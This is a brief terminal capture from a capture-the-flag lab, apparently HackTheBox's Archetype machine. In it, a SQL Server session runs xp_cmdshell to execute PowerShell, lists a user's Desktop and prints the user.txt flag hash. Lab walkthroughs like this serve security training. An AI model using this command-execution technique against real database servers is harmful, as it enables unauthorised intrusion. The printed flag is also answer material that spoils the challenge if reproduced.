 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Desktop ; dir";
output
-----------------------------------------------------------------------------------------------------------------------
NULL
NULL
    Directory: C:\Users\sql_svc\Desktop
NULL
NULL
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/25/2020   6:37 AM             32 user.txt
NULL
NULL
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Desktop ; Get-Content user.txt";
output
--------------------------------
3e7b102e78218e935bf3f4951fec21a3